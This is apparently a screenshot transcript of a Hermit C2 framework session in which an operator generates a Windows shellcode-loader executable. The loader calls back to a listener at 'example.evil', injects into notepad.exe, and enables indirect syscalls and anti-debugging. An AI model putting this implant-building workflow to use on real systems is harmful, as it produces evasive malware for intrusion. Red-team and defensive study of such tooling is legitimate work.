 Hermit > payload gen
HERMIT
=====================
PAYLOAD
What to generate?: loader
Loader type: shellcode-loader
[*] payloadType: loader/shellcode-loader
OS/Arch/Format: windows/amd64/exe
Listener URL to Connect: https-mantisshrimp     : https://example.evil:65372
Injection Technique: shellcode-injection
Target Process to be Injected [default: notepad.exe]:
Enable Indirect Syscalls? [y/n]: y
Enable Anti-Debug? [y/n]: y
Loader Options
==============
Target OS           : windows
Target Arch         : amd64
Format              : exe
Listener            : https://example.evil:65372
Type                : shellcode-loader
Injection Technique : shellcode-injection
Target Process      : notepad.exe
Indirect Syscalls   : true
Anti-Debug          : true
Proceed? [y/n]: y
[+] Loader saved at /home/ubuntu/.hermit/server/listeners/https-mantisshrimp/payloads/shellcode-loader-waterdeer.amd64.e
xe